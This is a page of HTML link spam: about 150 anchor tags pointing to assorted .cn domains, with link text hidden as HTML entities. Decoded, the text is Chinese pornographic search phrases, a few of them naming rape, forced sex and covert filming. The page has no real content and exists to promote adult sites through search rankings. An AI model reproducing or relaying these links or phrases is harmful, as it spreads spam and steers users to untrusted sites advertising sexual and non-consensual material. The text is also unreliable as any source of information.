<a href="http://syfsjc.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://shefo.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jak157.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hcttz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://longxingtian.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wocuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;a&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://17lai.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://lvmc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://pmmgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://py1527.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tbppc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://raopi.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://comine.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6821;&#x82B1;</a>|
<a href="http://smartlk.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pfxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv&#x5728;&#x7EBF;</a>|
<a href="http://hcttz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://dh323.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://kaler.com.cn" target="_blank">&#x591A;&#x4EBA;&#x91CE;&#x5916;&#x5F3A;&#x4F26;&#x59E7;</a>|
<a href="http://wenyaruanjian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tskncn.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://seoseoseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ionu.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://f1dy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://qiuun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://juhl.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://b88p.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://canon123.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huyage.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cnscadv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://puts.com.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kingnar.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://nrpk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://rainworld.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://salonphotocn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://woqw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://smdqgs.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5A31;&#x4E50;22vvvv</a>|
<a href="http://dabailetao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://oleei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2026;</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wghfgt.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://jinsige.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://netps.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://gkwmw.cn" target="_blank">&#x6B27;&#x7F8E;VIDEOS&#x7C97;&#x66B4;&#x5F3A;&#x8FEB;</a>|
<a href="http://kurtz.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://oczs.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://sclszzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://u6888.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://backintime.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://esfjyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://pgbkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;www&#x89C6;&#x9891;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuhanxinmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gtacn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cn-mall.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csdhj.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://samrc.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://isuoju.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://szaofax.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x767D;&#x864E;&#x903C;</a>|
<a href="http://jiangsang.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://tygerr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://diaobo.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://feileiyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://cqbaiyou.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jm114.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://shyangguang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tfmed.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://water789.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://cfkj666.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cnmke.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dshly.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hd-company.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kslqzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiangouwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzxw.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyitn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oxseo.cn" target="_blank">AV&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://f80q.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://taokustock.cn" target="_blank">&#x60C5;&#x4FA3;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mdvkt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://guoyuhan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qc007.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://nljycl.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://xjs000.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://qibianxing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bamaking.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://liduli.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sezen.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdmksy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://guanggao9.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dqbt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qdy4.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://ebestpad.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ailv1995.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://itishome.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://npnm.cn" target="_blank">h&#x6F2B;&#x5168;&#x5F69;&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://rrygo.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://cjtjx.com.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://zuoyunnews.cn" target="_blank">97&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://3zjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
